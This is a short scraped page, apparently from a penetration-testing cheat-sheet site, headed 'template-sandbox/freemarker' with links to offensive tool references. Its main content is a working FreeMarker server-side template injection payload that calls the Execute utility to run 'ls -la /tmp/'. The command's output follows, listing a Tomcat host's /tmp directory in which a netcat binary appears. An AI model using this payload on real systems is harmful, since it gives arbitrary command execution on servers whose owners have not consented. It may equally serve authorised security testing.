 template-sandbox/freemarker
GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
1 ${"freemarker.template.utility.Execute"?new()("ls -la /tmp/")}
total 60
drwxrwxrwt 1 root root  4096 Oct 24 14:05 .
drwxr-xr-x 1 root root  4096 Oct 24 13:47 ..
drwxr-xr-x 1 root root  4096 Oct 24 12:38 hsperfdata_root
-rw-r--r-- 1 root root 35032 Oct 24 14:05 nc
drwxr-xr-x 2 root root  4096 Oct 24 12:38 tomcat-docbase.5601277353544458118.8080
drwxr-xr-x 3 root root  4096 Oct 24 12:38 tomcat.8860847182747476469.8080